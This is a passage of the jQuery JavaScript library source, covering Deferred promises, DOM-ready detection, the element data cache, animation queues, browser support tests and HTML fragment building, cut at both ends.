					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

